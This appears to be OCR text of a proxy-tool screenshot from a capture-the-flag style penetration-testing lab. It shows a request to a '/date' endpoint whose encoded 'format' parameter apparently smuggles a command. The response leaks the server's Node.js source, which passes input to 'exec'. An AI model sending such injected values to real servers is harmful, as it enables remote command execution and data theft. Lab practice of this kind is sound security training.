 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /date?format=F2SaQPcBAqjby5ub99B HTTP/1.1
2 Host: chronos.local:8000
3 User-Agent: Chronos
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://chronos.local:8000/
9 If-None-Match: W/"31-dNv8Jyl7me4DhCXJUzcs91JX8mI"
10
11
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1394
6 ETag: W/"572-RZnVaHTFJjNpqg4fvLLgOfT8jVk"
7 Date: Wed, 25 Sep 2024 08:22:00 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 Wed Sep 25 08:21:59 UTC 2024
12
13 // created by alienum for Penetration Testing
14 const express = require('express');
15 const { exec } = require("child_process");
16 const bs58 = require('bs58');
17 const app = express();
18
19 const port = 8000;
20
21 const cors = require('cors');
22
23
24 app.use(cors());
25
26 app.get('/', (req,res) =>{
27
28 res.sendFile("/var/www/html/index.html");
29 });
Search 0 highlights
Search 0 highlig
Done
1,657 bytes